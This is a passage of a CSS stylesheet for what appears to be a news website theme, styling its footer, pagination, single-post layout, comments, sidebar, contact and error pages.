	color: #fff;
	padding-left:15px;
	padding-top:8px;
	position:relative;
}
.footer .widget-title:after, .footer .widget-title:before {
    position: absolute;
    top: 0;
    content: '';
    background:#ec0000;
    left: 0;
	border-radius:30px;
}
.footer .widget-title:before {
    width: 3px;
    height: 18px;
}
.footer .widget-title:after {
    width: 18px;
    height: 3px;
}
.footer ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.footer ul li {
	margin-bottom: 12px;
}
.footer .widget-categories ul li {
    margin-bottom: 7px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    padding-bottom: 7px;
}
.footer .widget-categories ul li i{
	margin-right:8px;
}
.footer .widget-categories ul li a:hover{
	color:#ec0000;
	padding-left:5px;
}
.footer ul li a {
	color: #a3a3a3;
}
/* Trending */

.footer .utf_post_title.title-small {
	font-weight: normal;
}
.footer-widget .utf_post_block_style.post-float .utf_post_thumb img {
	max-width: 95px;
	min-height: 75px;
}
.footer-widget .utf_post_meta span.utf_post_date {
	color: #676767;
}
.footer-widget.widget-categories ul {
	padding-right: 30px;
}
.footer-widget.widget-categories ul li .catCounter {
	float: right;
}
.contact-widget ul li {
	position: relative;
	padding-left:0px;
}
.contact-widget ul li:first-child{
	margin-bottom:20px;
}
.contact-widget ul li i{
	padding-right:7px;
}
.contact-widget ul li .tweet-text {
	font-size: 13px;
	line-height: 20px;
}
.contact-widget ul li .tweet-text span {
	display: block;
	color: #676767;
}
.contact-widget ul li .tweet-text a {
	color: #969696;
	font-size: 14px;
}
.contact-widget ul li a:hover{
	color: #ec0000;
}
.contact_detail_area ul.contct_detail_list{
	list-style-type:none;
	padding:0;
}
.contact_detail_area ul.contct_detail_list li{
	margin-bottom:10px;
	font-size:14px;
	line-height:26px;
	font-weight:500;
	position:relative;
	padding-left:37px;	
	color:#323232;
}
.contact_detail_area ul.contct_detail_list li:last-child{
	margin-bottom:0;
}
.contact_detail_area ul.contct_detail_list li a{ 	
	color:#323232;
}
.contact_detail_area ul.contct_detail_list li a:hover{ 	
	color:#ec0000;
}
.contact_detail_area ul.contct_detail_list li i{
	background:#ec0000;
	width:26px;
	height:26px;
	line-height:26px;
	font-size:13px;
	text-align:center;
	color:#ffffff;
	border-radius:30px;
	margin-right:10px;
	position:absolute;
	left:0;
}
.gallery-widget a {
	overflow: hidden;
	margin: 0 2px 0px 0px;
	display: inline-block;
}
.gallery-widget a img {
	max-width: 80px;
	min-height: 80px;
	border-radius:40px
}
.footer-info-content {
	border-top: 1px solid #606060;
	margin-top: 50px;
	padding: 50px 250px 0;
}
.footer-info-content p {
	margin-bottom: 2px;
	font-size: 13px;
}
.footer-logo img {
	display: inline-block;
	margin-bottom: 30px;
}
.footer-info-phone, .footer-info-email {
	display: inline-block;
	margin: 0 5px;
}
.footer .utf_footer_social {
	list-style: none;
	margin: 15px 0 0 0;
	padding: 0;
}
.footer .utf_footer_social li {
	margin: 0;
	margin-top:10px;
	display: inline-block;
}
.utf_footer_social li a {
	display: inline-block;
	margin: 0 2px;
}
.utf_footer_social li a:first-child{
	margin-left:0; 
}
.utf_footer_social li a i {
	display: block;
	width: 32px;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	padding-right:0;
	border-radius:30px;
	background: #ec0000;
	text-align: center;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.utf_footer_social li a i:hover {
	background: #fff;
	color: #ec0000;
}
.copyright {
	background:#0f0d0d;
	color: #fff;
	padding: 20px 0;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 14px;
}
.footer-menu {
	float: right;
}
.footer-menu ul li {
	display: inline-block;
	line-height: 20px;
	padding-left: 12px;
}
 @media (max-width: 992px) {
.footer-menu ul li {
	padding-top: 12px;
}
}
.footer-menu ul.nav li a {
	background: none;
	color: #fff;
	padding: 0;
}
#back-to-top {
	position: fixed;
	right: 25px;
	bottom: 25px;
	z-index: 10;
	-webkit-backface-visibility: hidden;
}
#back-to-top.affix {
	bottom: 54px;
}
#back-to-top .btn.btn-primary {
	width: 36px;
	height: 36px;
	line-height: 30px;
	background: #ec0000;
	font-weight: 700;
	font-size: 20px;
	padding: 0;
	border-radius:30px;
}
#back-to-top .btn.btn-primary:hover {
	color: #fff;	
	background: rgba(0, 0, 0, 0.9);
}

/* Sub Pages 
================================================== */
.breadcrumb {
	background: #f7f7f7;
	border:1px solid #e5e5e5;
	color: #777;
	margin: 30px 0 0px 0;
	padding:10px 10px 10px 15px;	
}
.breadcrumb>li+li:before {
	content: "\f105";
	font-family: FontAwesome;
	padding: 0 8px;
	color: #777;
}

/* Category Listing
================================================== */
.category-listing .utf_post_block_style .utf_post_content p {
	font-size: 14px;
}
.category-listing .utf_post_block_style .utf_post_content .utf_post_meta {
	margin:0 0 8px 0;
}
.subCategory>li {
	display: inline-block;
	margin-bottom: 30px;
}
.subCategory>li>a {
	background:#f7f7f7;
	color: #626262;
	border: 1px solid #eeeeee;
	font-weight:600;
	padding: 3px 8px;
	margin-right: 6px;
	font-size: 12px;
	border-radius:4px;
	text-transform: uppercase;
}
.subCategory>li>a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}
.post-grid {
	margin-bottom: 15px;
	min-height: 455px;
}
.post-list {
	margin-bottom: 30px;
}
.top-larget-post {
	margin-bottom: 30px;
}
.top-larget-post .utf_post_title.title-large {
	margin-top: 20px;
	font-size: 24px;
}
.category-style2 .utf_post_title {
	margin-top: 0;
}
.paging {
	position: relative;
	margin-top: 20px;
}
.pagination {
	margin: 0;
}
.pagination li a {
	border-radius: 30px;
	margin-right: 8px;
	color:#7c7c7c;
	border: 1px solid #ddd;
	position: relative;
	float: left;
	padding: 6px 12px;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 25px;
	font-weight: 600;
}
.pagination>.active>a, .pagination>.active>a:hover, .pagination>li>a:hover {
	color: #fff;
	background: #ec0000;
	border: 1px solid transparent;
}
.paging .page-numbers {
	border: 0;
	color: #7c7c7c;
	position: absolute;
	right: 0;
	top: 3px;
}

/* News Single
================================================== */
.single-post .utf_post_title {
	font-size: 28px;
	line-height: 38px;
	padding: 15px 0 8px 0;
	margin: 0;
}
.single-post p {
	font-size: 15px;
	line-height: 26px;
	margin-bottom: 15px;
}
.utf_post_content-area {
	margin: 20px 0;
}
.post-featured-image, .post-media.post-video, .post-media.post-audio {
	margin-bottom: 30px;
}
.entry-content h3 {
	margin: 0;
	padding: 20px;
	font-size: 22px;
	line-height: 30px;
}
.tags-area {
	margin: 20px 0;
}
.post-tags>span {
	background: #1c1c1c;
	color: #fff;
	font-size: 12px;
	padding: 3px 6px;
	font-weight: 600;
	border-radius:4px;
	text-transform: uppercase;
	margin-right: 5px;
}
.post-tags a {
	color:#626262;
	border: 1px solid #eeeeee;
	font-weight: 600;
	padding: 3px 8px;
	display: inline;
	list-style: none;
	margin-right: 5px;
	border-radius:4px;
	text-transform:uppercase;
	text-align: center;
	font-size: 12px;
}
.post-tags a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}
.share-items {
	border: 1px solid #dedede;
	border-radius: 0;
	background: none;
	padding: 10px;
	width: 100%;
	margin: 25px 0;
	border-radius:4px;
	display: inline-block;
}
.post-social-icons>li {
	display: inline-block;
	padding: 5px 12px;
	color: #fff;
	background: #1c1c1c;
	font-size: 12px;
	font-weight:600;
	text-transform:uppercase;
	margin-right: 8px;
	border-radius:4px;
}
.post-social-icons a {
	color: #fff;
	text-align: center;
}
.post-social-icons a i {
	border-right: 1px solid rgba(255, 255, 255, 0.5);
	margin-right: 5px;
	padding-right: 8px;
	font-size: 14px;
	line-height: 12px;
}
.post-social-icons>li.facebook {
	background: #3B5998;
}
.post-social-icons>li.twitter {
	background: #00aced;
}
.post-social-icons>li.gplus {
	background: #c53942;
}
.post-social-icons>li.pinterest {
	background: #ce222b;
}
.post-navigation {
	display: inline-block;
	margin: 0 0 40px;
	width:100%;
}
.single-post .post-featured-image img{
	width:100%;
}
.post-navigation span:hover, .post-navigation h3:hover {
	color: #EC0001;
}
.post-navigation .post-previous, .post-navigation .post-next {
	padding: 0 40px;
	width: 50%;
	border-left: 1px solid #e7e7e7;
	border-right: 1px solid #e7e7e7;
	display: table-cell;
	position: relative;
	vertical-align: middle;
}
.post-navigation i {
	margin: 0 5px;
}
.post-navigation span {
	font-size: 14px;
	color: #ccc;
	margin-bottom: 10px;
}
.post-navigation .post-previous {
	text-align: left;
	float: left;
	border-left: 0 none;
	border-right: 0 none;
	padding: 0 40px 0 0;
}
.post-navigation .post-next {
	text-align: right;
	float: left;
	border-right: 0 none;
	padding: 0 0 0 40px;
}
.post-navigation h3 {
	font-size: 16px;
	margin: 8px 0 0;
}
.author-box {
	background:#f7f7f7;
	border:1px solid #f2f2f2;
	padding: 20px 20px 15px;
	margin: 0 0 40px;
	border-radius:4px;
}
.author-img img {
	margin-right: 25px;
	width: 120px;
	height: 120px;
	border-radius: 80px;
	overflow-x: hidden;
	margin-bottom: 30px;
	border: 5px solid rgba(0, 0, 0, 0.1);
}
.author-url a {
	color: #1c1c1c;
	font-size: 13px;
}
.author-info h3 {
	margin-top: 0;
	margin-bottom: 10px;
	font-size: 18px;
	display: inline-block;
}
.authors-social a {
	color: #999;
	margin-left: 10px;
}
.authors-social span{
	font-weight:600;
}
.author-counter span {
	background: #1c1c1c;
	color: #fff;
	font-size: 12px;
	padding: 2px 8px;
}
.related-posts #utf_latest_news_slide .owl-stage-outer {
	height: 240px;
	margin-bottom: 20px;
}
.comments-area {
	margin: 40px 0;
}
.comments-list .comment-content {
	margin: 15px 0;
}
.comments-list .comment-reply {
	font-weight: 600;
	background:#ec0000;
	border: 1px solid #ec0000;
	color: #ffffff;	
	padding:3px 10px;
	text-transform:uppercase;
	border-radius:4px;
	font-size:13px;
}
.comments-list .comment-reply:hover {
	background:#272d33;
	border: 1px solid #272d33;
	color: #ffffff;
}
.comments-counter {
	font-size: 18px;
}
.comments-counter a {
	color: #323232;
}
.comments-list {
	list-style: none;
	margin: 0;
	padding: 20px 0;
}
.comments-list .comment {
	background:#f7f7f7;
	border:1px solid #f2f2f2;
	padding:20px;
	border-radius:6px;
	margin-bottom: 30px;
}
.comments-list .comment.last {
	margin-bottom: 0;
}
.comments-list img.comment-avatar {
	width: 84px;
	height: 84px;
	margin-right: 30px;
	border-radius:50px;
	border: 3px solid rgba(0, 0, 0, 0.1);
}
.comments-list .comment-body {
	margin-left: 115px;
}
.comments-list .comment-author {
	margin-bottom: 0;
	margin-top: 0;
	font-weight: 700;
	font-size: 16px;
	color: #303030;
}
.comments-list .comment-date {
	color: #959595;
	margin-bottom: 5px;
	font-size: 12px;
	font-weight:500;
}
.comments-reply {
	list-style: none;
	margin: 0 0 0 70px;
}
.comments-form {
	margin-bottom: 0;
}
.comments-form .title-normal {
	margin-bottom: 40px;
	position:relative;
}
.comments-form h3.title-normal:before {
    background:#ec0000;
    border: 0 none;
    content: "";
    height: 3px;
    left: 0;
	border-radius:30px;
    margin: 8px 0 10px;
    position: absolute;
    bottom: -20px;
    width: 40px;
}
.comments-form .comments-btn {
	margin-top: 10px;
	font-size: 12px;
	width:100%;
	border-radius: 4px;
}

/* Sidebar
================================================== */
.sidebar .widget {
	margin-bottom: 50px;
}
.sidebar-left .widget {
	margin-right: 20px;
}
.utf_sidebar_right .widget {
	margin-left: 10px;
}
.sidebar ul.nav-tabs {
	border: 0;
}
.sidebar ul.nav-tabs li a {
	color: #303030;
	border-radius: 0;
	padding: 15px 0;
	padding-left: 0;
	font-weight: 400;
	border-bottom: 1px solid #ddd;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.sidebar ul.nav-tabs li.active a, .sidebar ul.nav-tabs li:hover a {
	color: #ec0000;
}
.sidebar ul.nav-tabs li {
	color: #303030;
	line-height: normal;
}
.sidebar ul.nav-tabs li:last-child a {
	border-bottom: 0;
}
.utf_newsletter_block {
	background-color: #f7f7f7;
	background-repeat: no-repeat;
	background-position: bottom right;
	border:1px solid #f2f2f2;
	padding: 30px;
	border-radius:6px;
	text-align:center;
}
.utf_newsletter_block .form-control {
	background: #fff;
}
.utf_newsletter_introtext h4{
	font-size:22px;
	margin-bottom:25px;
	position:relative;
}
.utf_newsletter_introtext h4::before {
    background:#ec0000;
    border: 0 none;
    content: "";
    height: 3px;
    left: 0;
	right:0;
	text-align:center;
    border-radius: 30px;
    margin: 0 auto;
    position: absolute;
    bottom: -10px;
    width: 50px;
}
.utf_newsletter_form button {
	font-weight: 700;
	font-size: 14px;
	margin-top: 15px;
	padding: 10px 25px;
	border-radius:4px;
}
.widget-tags ul>li {
	float: left;
	margin: 4px;
}
.sidebar .widget-tags ul>li a {
	border: 1px solid #dadada;
	color: #626262;
	display: block;
	font-size: 13px;
	padding: 5px 15px;
	border-radius:4px;
	font-weight:600;
	text-transform:uppercase;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.sidebar .widget-tags ul>li a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}
.utf_post_block_style.post-float.review-post-block {
	max-width: 140px;
	min-height: 105px;
}
.utf_post_block_style.post-float.review-post-block .utf_post_thumb img {
	max-width: 140px;
	min-height: 105px;
}
.utf_block_wrapper.no-sidebar, .utf_block_wrapper.no-sidebar>.container {
	max-width: 850px;
	margin: 0 auto;
}
.utf_block_wrapper.solid-bg {
	background: #f7f7f7;
}
 @media (min-width:992px) {
.solid-bg .pad-r {
	padding-right: 4px;
}
.solid-bg .pad-l {
	padding-left: 4px;
}
}

/* Contact Us
================================================== */
.contact-info-box {
	margin-top: 20px;
}
.contact-info-box-content h4 {
	font-size: 16px;
	margin-top: 0;
	line-height: normal;
	font-weight: 700;
}
.contact-info-box-content p {
	margin-bottom: 0;
}
label {
	font-weight:600;
}

/* Error page
================================================== */
.error-page .error-code h2 {
	display: block;
	font-size: 200px;
	line-height: 200px;
	color: #ec0000;
	margin-bottom: 20px;
	font-weight: 800 !important;
}
.error-page .error-body .btn {
	margin-top: 30px;
	font-weight: 700;
}